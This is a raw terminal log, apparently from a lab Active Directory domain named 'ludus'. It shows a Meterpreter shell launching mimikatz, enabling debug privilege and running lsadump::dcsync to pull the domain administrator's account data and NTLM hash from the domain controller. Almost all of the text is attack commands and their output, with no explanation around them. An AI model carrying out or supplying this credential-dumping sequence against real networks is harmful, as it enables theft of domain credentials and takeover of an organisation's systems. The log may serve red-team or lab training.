 meterpreter > shell
Process 3556 created.
Channel 5 created.
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Users\DOMAIN~2\AppData\Local\Temp>.\mimikatz.exe
.\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:ludus\domainadmin
[DC] 'ludus.domain' will be the domain
[DC] 'KWAZ-win-server.ludus.domain' will be the DC server
[DC] 'ludus\domainadmin' will be the user account
Object RDN           : domainadmin
** SAM ACCOUNT **
SAM Username         : domainadmin
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/13/2025 11:09:25 AM
Object Security ID   : S-1-5-21-3238646857-2804661975-1108283187-1105
Object Relative ID   : 1105
Credentials:
Hash NTLM: 8846f7eaee8fb117ad06bdd830b7586c